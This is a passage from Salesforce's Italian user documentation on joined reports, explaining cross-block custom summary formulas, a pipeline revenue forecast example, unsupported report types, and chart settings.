	- **•** Blocco 2: *Stato uguale a Nuovo*
	- **•** Blocco 3: *Stato non uguale a Chiuso, Nuovo, Chiuso nel portale, Chiuso — prima chiamata*
- <span id="page-3710-0"></span>**6.** Raggruppare i blocchi per Priorità.
- **7.** Se lo si desidera, rinominare i blocchi.
- **8.** Fare clic su **Salva** o su **Esegui rapporto**.

#### **Previsione delle opportunità in corso di realizzazione**

Mediante le formule di riepilogo personalizzate per blocchi incrociati, è possibile creare un rapporto che prevede i redditi futuri delle opportunità in base alle prestazioni passate degli agenti di vendita. Creare un rapporto basato sul tipo di rapporto standard Opportunità, quindi aggiungervi tre blocchi, filtrare ogni blocco in base allo stato appropriato e creare una formula che utilizza i campi di diversi blocchi.

Per creare il rapporto:

- **1.** Creare un nuovo rapporto unito, selezionando Opportunità come tipo di rapporto.
- **2.** Rimuovere i campi che non si desidera mantenere, trascinandoli nel riquadro Campi.
- **3.** Creare tre blocchi, ciascuno contenente i campi Nome opportunità, Nome account e Ammontare.
- **4.** Per ogni blocco, mostrare Tutte le opportunità. Quindi, filtrare ogni blocco.





- **5.** Raggruppare i blocchi per Titolare opportunità.
- **6.** Rinominare i blocchi. Ad esempio, "Chiusa Conseguita", "Chiusa Persa", "In chiusura nel mese prossimo".
- **7.** Creare una formula di riepilogo personalizzata per blocchi incrociati che preveda i redditi futuri in base ai risultati passati degli agenti di vendita:

```
[Closing Next Month]AMOUNT:SUM*([Closed - Won]RowCount/([Closed -
                                          Lost]RowCount+[Closed - Won]RowCount))
```
- **8.** Aggiungere la formula a uno o più blocchi.
- **9.** Se lo si desidera, aggiungere una formula di riepilogo personalizzata per blocchi incrociati che calcoli il tasso di conseguimento dei singoli agenti di vendita:

[Closed - Won]RowCount/([Closed - Lost]RowCount+[Closed - Won]RowCount)

**10.** Fare clic su **Salva** o su **Esegui rapporto**.

#### **Aggiunta di un grafico al rapporto di previsione delle opportunità in corso di realizzazione**

È possibile includere un grafico con un rapporto unito per creare una rappresentazione visiva dei dati. Ad esempio, è possibile aggiungere un grafico al rapporto Previsione delle opportunità in corso di realizzazione, che mostri i ricavi effettivi rispetto a quelli previsti.

Per aggiungere il grafico:

- **1.** Creare il rapporto [Previsione delle opportunità in corso di realizzazione.](#page-3710-0)
- **2.** Fare clic su **Aggiungi grafico**.
- **3.** Per l'asse Y, selezionare Chiuse Conseguite Somma dell'ammontare.
- **4.** Selezionare **Traccia altri valori**.
- **5.** Selezionare A linee per l'opzione Visualizza e Reddito previsto come Valore.
- **6.** Fare clic sulla scheda Formattazione e digitare *Reddito effettivo e Reddito previsto* come titolo del grafico.
- **7.** Fare clic su **OK**.

### **8.** Fare clic su **Salva** o su **Esegui rapporto**.

#### VEDERE ANCHE:

[Aggiunta di un grafico a un rapporto](#page-3717-0) [Formule di riepilogo personalizzate con rapporti uniti](#page-3712-0) [Come funzionano i rapporti uniti](#page-3708-0) [Uso dei blocchi](#page-3704-0) [Combinazione di tipi diversi di informazioni in un rapporto unito](#page-3700-0)

<span id="page-3712-0"></span>Formule di riepilogo personalizzate con rapporti uniti

Con i rapporti uniti, sono disponibili due tipi di formule di riepilogo personalizzate: standard e per blocchi incrociati.

### **Formule di riepilogo personalizzate standard**

Le formule di riepilogo personalizzate standard si applicano a un tipo di rapporto e possono essere aggiunte solo ai blocchi basati su quel tipo di rapporto. Ad esempio, una formula di riepilogo creata per il tipo di rapporto Casi si può applicare solo ai blocchi dei Casi. Le formule di riepilogo personalizzate nei rapporti uniti supportano gli stessi formati di dati e le stesse opzioni di formula, funzioni e posizioni di visualizzazione dei calcoli dei rapporti di riepilogo e a matrice.

Tenere presente questi suggerimenti durante l'uso delle formule di riepilogo personalizzate nei rapporti uniti.

- **•** Le formule non vengono automaticamente aggiunte al rapporto quando vengono create. Per aggiungere una formula, trascinarla in un blocco con lo stesso tipo di rapporto.
- **•** Quando si aggiungono formule di riepilogo personalizzate a un blocco, queste sono visualizzate a destra dei campi standard nello stesso ordine in cui sono state aggiunte al blocco. Se si aggiungono anche formule di riepilogo personalizzate per blocchi incrociati, queste vengono visualizzate a destra delle formule standard.
- **•** I risultati delle formule di riepilogo personalizzate sono influenzati dalle opzioni filtro applicate ai blocchi nelle quali vengono incluse. Di conseguenza, la stessa formula può produrre risultati diversi nei diversi blocchi.
- **•** Per ogni blocco di un rapporto unito, è possibile aggiungere un massimo di 10 formule di riepilogo personalizzate. Un rapporto unito può avere un totale di 50 formule di riepilogo personalizzate.
- **•** Ciascuna formula di riepilogo personalizzata deve avere un nome univoco. Tuttavia, le formule di riepilogo personalizzate standard e per blocchi incrociati possono avere lo stesso nome.
- **•** I nomi delle formule di riepilogo personalizzate non possono contenere parentesi ( "[" o "]").

#### **Formule di riepilogo personalizzate per blocchi incrociati**

Le formule di riepilogo personalizzate per blocchi incrociati consentono di calcolare i valori di più blocchi in un rapporto unito. Ad esempio, è possibile utilizzare una formula per blocchi incrociati per calcolare il rapporto tra opportunità aperte e chiuse per un account oppure il rapporto delle trattative concluse rispetto agli obiettivi di vendita.

La costruzione di una formula per blocchi incrociati è simile alla creazione di una formula standard. Sono disponibili gli stessi formati di dati e le stesse opzioni di formule, funzioni e posizioni di visualizzazione dei calcoli. Anche la sintassi della formula è simile, ad eccezione del fatto che vengono incluse anche le informazioni sui blocchi. Ad esempio, per il calcolo del rapporto tra opportunità e casi per ogni account, la formula include anche il titolo del blocco: [Opportunities block 1]RowCount / [Cases block

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

2]RowCount. Tenere presente che se viene omesso il titolo del blocco, al momento della verifica della sintassi della formula o del salvataggio della formula verrà visualizzato un messaggio di errore.

Tenere presente questi suggerimenti durante l'uso delle formule di riepilogo personalizzate per blocchi incrociati.

- **•** È possibile aggiungere una formula per blocchi incrociati a qualsiasi blocco del rapporto.
- **•** Le formule per blocchi incrociati non vengono automaticamente aggiunte al rapporto quando vengono create. Per aggiungere una formula, trascinarla in un blocco.
- **•** Quando si aggiungono formule per blocchi incrociati a un blocco, queste sono visualizzate a destra delle formule standard, nello stesso ordine in cui sono state aggiunte al blocco.
- **•** I risultati delle formule per blocchi incrociati sono influenzati dalle opzioni di filtro applicate ai blocchi nel rapporto. Di conseguenza, la stessa formula per blocchi incrociati può produrre risultati diversi quando si modificano le opzioni di filtro.
- **•** Ogni rapporto unito può avere un massimo di 10 formule di riepilogo personalizzate per blocchi incrociati.
- **•** L'eliminazione di un blocco utilizzato in una formula per blocchi incrociati provoca anche l'eliminazione della formula dal riquadro Campi e da qualsiasi blocco restante che la contenga.
- **•** Ciascuna formula per blocchi incrociati deve avere un nome univoco. Tuttavia, le formule di riepilogo personalizzate standard e per blocchi incrociati possono avere lo stesso nome.
- **•** I nomi delle formule per blocchi incrociati non possono contenere parentesi ( "[" o "]").

#### VEDERE ANCHE:

<span id="page-3713-0"></span>[Creazione di una formula di riepilogo personalizzata](#page-3652-0) [Ottimizzazione delle formule di riepilogo personalizzate](#page-3655-0) [Esempi di rapporti uniti](#page-3709-0) [Creazione di una formula di riepilogo personalizzata per un rapporto unito](#page-3702-0)

## Cosa non posso fare con i rapporti uniti?

Con i rapporti uniti si possono eseguire quasi tutte le operazioni possibili anche con i rapporti di riepilogo o a matrice, ad esempio trovare, aggiungere e rimuovere campi, riepilogare campi, eseguire e salvare rapporti. Non è invece possibile eseguire alcune operazioni.

Di seguito alcune operazioni che non si possono eseguire con i rapporti uniti.

- **•** Aggiungere campi inseriti in bucket.
- **•** Aggiungere filtri incrociati.
- **•** Trascinare filtri dal riquadro Campi al riquadro Filtri.
- **•** Applicare l'evidenziazione condizionale.
- **•** Modificare la gerarchia dei rapporti opportunità o attività.
- **•** Creare istantanee del rapporto basate sui rapporti uniti.

## Nota:

- **•** Affinché gli utenti possano creare e modificare i rapporti uniti, il generatore di rapporti deve essere abilitato per tutta l'organizzazione. Quando il Generatore di rapporti non è abilitato, gli utenti possono eseguire i rapporti uniti, ma non possono crearli.
- **•** I rapporti uniti richiedono l'abilitazione del nuovo tema dell'interfaccia utente. Gli utenti che non dispongono del nuovo tema non possono creare, modificare o eseguire i rapporti uniti.
- **•** Internet Explorer 6 non è supportato per i rapporti uniti.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

**•** Non è possibile filtrare i dati di un rapporto unito nella visualizzazione cruscotto digitale, né aggiungere un filtro a un cruscotto digitale contenente solo rapporti uniti.

#### **Tipi di rapporti standard che non possono essere utilizzati nei rapporti uniti**

- **•** Account e referenti
	- **–** Cronologia account
	- **–** Titolari account\*
	- **–** Cronologia referenti
- **•** Attività
	- **–** Richieste di approvazione delegate personali\*
- **•** Rapporti amministrativi
	- **–** Tutte le richieste di approvazione in sospeso\*
	- **–** Utilizzo API ultimi 7 giorni\*
- **•** Campagna
	- **–** Risultati campagne\*
	- **–** Membro campagna
	- **–** Analisi membro campagna\*
	- **–** Campagne con opportunità influenzate
- **•** Contratto
	- **–** Cronologia contratti
	- **–** Cronologia ordini
- **•** Assistenza clienti
	- **–** Cronologia dei casi
	- **–** Uso Self-Service
	- **–** Cronologia soluzioni
- **•** File e Contenuto
	- **–** Autori di contenuto
	- **–** Intervallo di tempo pubblicazione contenuto
	- **–** Download file e contenuto
	- **–** Partecipazione file e contenuto
	- **–** Link file e contenuto
	- **–** Amministratori libreria
	- **–** Contenuto libreria
	- **–** Download di contenuto più frequenti
	- **–** Maggior numero di abbonamenti al contenuto
	- **–** Contenuto non aggiornato
- **•** Previsioni

- **–** Previsioni personalizzabili: Cronologia previsioni
- **–** Previsioni personalizzabili: Riepilogo previsioni
- **–** Previsioni personalizzabili: Previsioni opportunità
- **–** Cronologia previsioni
- **–** Previsioni
- **–** Quota contro effettivo\*
- **•** Lead
	- **–** Lead tutto
	- **–** Cronologia lead
	- **–** Stato lead\*
- **•** Opportunità
	- **–** Opportunità con ruoli referenti e prodotti
	- **–** Opportunità con team opportunità e prodotti
	- **–** Cronologia campi opportunità
- **•** Listini prezzi, prodotti e asset
	- **–** Asset senza prodotti\*

# Nota:

- **•** Si potrebbe non avere accesso a tutti i tipi di rapporti elencati qui. Alcuni fattori, quali le funzionalità abilitate dall'organizzazione e il modo in cui l'amministratore ha impostato la visibilità delle cartelle dei rapporti, possono influenzare i tipi di rapporto che è possibile vedere. Verificare con l'amministratore se si ritiene di dover visualizzare un tipo di rapporto che, invece, non è visibile.
- **•** Se l'organizzazione ha rinominato gli oggetti standard, i nomi dei tipi di rapporti standard conterranno i nomi assegnati dall'organizzazione invece dei nomi originali. Ad esempio, se l'organizzazione ha cambiato il nome dell'oggetto Opportunità in Trattativa, il tipo di rapporto standard Cronologia campi opportunità sarà rinominato in Cronologia campi trattativa.
- **•** In questo elenco, i tipi di rapporti contrassegnati con un asterisco (\*) non sono disponibili quando si crea un nuovo rapporto. È invece possibile accedervi personalizzando i rapporti standard, che si trovano nelle cartelle della scheda Rapporti.

#### VEDERE ANCHE:

[Scelta di un tipo di rapporto](#page-3581-0) [Modifica del tipo di rapporto principale](#page-3702-1) [Combinazione di tipi diversi di informazioni in un rapporto unito](#page-3700-0) [Tipi di rapporto standard](#page-3582-0)

# Rappresentazione grafica dei dati del rapporto

Per semplificare e velocizzare l'interpretazione dei dati, visualizzarli in un grafico. I grafici sono visualizzati sopra la tabella del rapporto e consentono agli utenti di avere un'idea dei dati prima di esaminare i dettagli. Utilizzare i grafici a linee per tenere traccia delle modifiche nel tempo oppure i grafici a barre o a torta per confrontare i valori in un dato momento. I grafici si possono visualizzare anche nei componenti dei cruscotti digitali.

#### IN QUESTA SEZIONE:

#### 1. [Aggiunta di un grafico a un rapporto](#page-3717-0)

Aggiungere un grafico per fornire agli utenti uno strumento visivo che aiuti a capire i dati del rapporto.

2. [Proprietà dei grafici](#page-3717-1)

È possibile aggiungere un grafico a qualsiasi rapporto di riepilogo personalizzato o standard o rapporto a matrice. Le proprietà dei grafici consentono di specificare i dati visualizzati nel grafico, le etichette e i colori, nonché l'eventuale evidenziazione condizionale applicata.

3. [Presentazione efficace dei dati con i grafici](#page-3720-0)

Quando si aggiunge un grafico a un rapporto, elementi come i valori negativi, i numeri molto grandi o molto piccoli, le formule di riepilogo personalizzate e la protezione a livello di campo possono influenzare l'aspetto dei grafici. Anche scegliendo un altro formato per il grafico e modificando i raggruppamenti e i blocchi si influenzano i grafici.

4. [Visualizzazione di insiemi di dati diversi nello stesso grafico](#page-3722-0)

Un grafico combinato consente di tracciare più insiemi di dati su un singolo grafico. Ogni insieme di dati è basato su un campo diverso, pertanto i valori possono facilmente essere confrontati. È anche possibile combinare alcuni tipi di grafici per presentare i dati in modi diversi in un unico grafico.

#### 5. [Esempi di grafici combinati](#page-3723-0)

Utilizzare un grafico combinato per visualizzare più valori rispetto a un solo intervallo asse, visualizzare due tipi di grafico insieme o confrontare due valori di riepilogo continui.

6. [Opzioni di formattazione dei grafici](#page-3725-0)

#### VEDERE ANCHE:

[Presentazione efficace dei dati con i grafici](#page-3720-0) [Aggiunta di un grafico a un rapporto](#page-3717-0) [Proprietà dei grafici](#page-3717-1) [Esempi di grafici combinati](#page-3723-0) [Visualizzazione di insiemi di dati diversi nello stesso grafico](#page-3722-0)

# <span id="page-3717-0"></span>Aggiunta di un grafico a un rapporto

Aggiungere un grafico per fornire agli utenti uno strumento visivo che aiuti a capire i dati del rapporto.

 $\mathbb{Z}$ Nota: Per potere aggiungere un grafico, è necessario che il rapporto contenga almeno un raggruppamento.

Per aggiungere o modificare un grafico:

- **1.** Fare clic su **Aggiungi grafico** nel Generatore di rapporti. Per i grafici esistenti, fare clic su **Modifica grafico**.
- **2.** Selezionare un tipo di grafico.
- **3.** Immettere le impostazioni appropriate nella scheda Dati grafico per il tipo di grafico selezionato.
- **4.** Immettere le impostazioni appropriate nella scheda Formattazione.
- **5.** Fare clic su **OK**.

### VEDERE ANCHE:

<span id="page-3717-1"></span>[Presentazione efficace dei dati con i grafici](#page-3720-0) [Generazione di un nuovo rapporto](#page-3579-0)

# Proprietà dei grafici

È possibile aggiungere un grafico a qualsiasi rapporto di riepilogo personalizzato o standard o rapporto a matrice. Le proprietà dei grafici consentono di specificare i dati visualizzati nel grafico, le etichette e i colori, nonché l'eventuale evidenziazione condizionale applicata.



Nota: Questo argomento è rilevante solo se non si sta utilizzando il Generatore di rapporti. Il Generatore di rapporti è un editor grafico per i rapporti.

Per personalizzare le proprietà dei grafici, fare clic su **Aggiungi grafico** o **Modifica grafico** in un rapporto a matrice o di riepilogo e utilizzare i campi delle schede Dati grafico e Formattazione.

Per informazioni sui limiti, considerazioni e suggerimenti, vedere [Presentazione efficace dei dati](#page-3720-0) [con i grafici](#page-3720-0) a pagina 3715.

Impostazioni dei dati del grafico

Verificare i dati che appaiono nel grafico utilizzando le seguenti opzioni.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

"Generatore di rapporti"

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI **UTENTE**

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"



# Presentazione grafico

Controllare l'aspetto e il comportamento del grafico mediante queste opzioni.





## Evidenziazione condizionale

Evidenziare i valori dei campi nei rapporti di riepilogo o a matrice in base agli intervalli e ai colori specificati. Per abilitare l'evidenziazione condizionale, è necessario che il rapporto contenga almeno un campo di riepilogo o una formula di riepilogo personalizzata.





VEDERE ANCHE:

<span id="page-3720-0"></span>[Personalizzazione dei rapporti](#page-3646-0)

### Presentazione efficace dei dati con i grafici

Quando si aggiunge un grafico a un rapporto, elementi come i valori negativi, i numeri molto grandi o molto piccoli, le formule di riepilogo personalizzate e la protezione a livello di campo possono influenzare l'aspetto dei grafici. Anche scegliendo un altro formato per il grafico e modificando i raggruppamenti e i blocchi si influenzano i grafici.

- **•** Un grafico non può includere più di 250 gruppi o 4.000 valori. Se viene visualizzato un messaggio di errore che informa che il grafico presenta troppi gruppi o valori da tracciare, impostare i filtri del rapporto in modo da ridurre il numero. Nei [grafici combinati](#page-3722-0), tutti i gruppi e i valori vengono conteggiati nel totale.
- **•** Se si perde l'accesso a un campo utilizzato in un grafico, è possibile utilizzare al suo posto un altro campo. Se non sono disponibili altri campi, viene usato il conteggio dei record.

- **•** La precisione decimale sui grafici non è personalizzabile. I valori numerici e valutari sono arrotondati a due punti decimali. I valori percentuali vengono arrotondati a un punto decimale.
- **•** Se i valori numerici sono troppo alti o troppo bassi, vengono visualizzati in notazione scientifica. Ad esempio, il numero 5.750.000.000 viene visualizzato come 5,75E9; -0,0000000061 viene visualizzato come -6,1E-9.
